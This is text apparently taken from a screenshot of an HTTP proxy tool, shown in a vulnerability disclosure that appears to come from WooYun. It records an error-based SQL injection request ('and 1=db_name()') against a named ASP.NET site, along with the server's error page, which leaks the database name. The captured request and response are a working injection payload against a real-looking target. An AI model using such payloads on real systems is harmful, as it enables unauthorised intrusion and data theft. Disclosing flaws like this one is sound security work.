 Go Cancel < > Target: http://px2.timber2005.com
Request
Raw Params Headers Hex
GET /Webpage/Qa_content.aspx?info=4124%20and%201=db_name() HTTP/1.1
Host: px2.timber2005.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 5676
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 15 Jun 2015 07:17:13 GMT
<!DOCTYPE html>
<html>
<head>
<title>将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。</title>
<meta name="viewport" content="width=device-width" />
<style>
www.wooyun.org